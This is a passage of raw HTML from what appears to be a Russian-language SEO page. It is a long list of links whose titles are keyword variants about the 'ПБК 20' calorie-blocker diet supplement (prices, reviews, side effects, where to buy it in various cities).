      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
